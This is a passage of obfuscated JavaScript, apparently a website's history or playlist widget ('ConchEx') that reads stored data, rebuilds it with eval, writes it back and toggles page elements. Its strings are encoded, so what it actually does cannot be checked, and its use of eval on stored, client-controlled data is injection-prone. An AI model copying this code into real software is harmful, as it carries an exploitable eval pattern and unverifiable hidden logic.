_0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_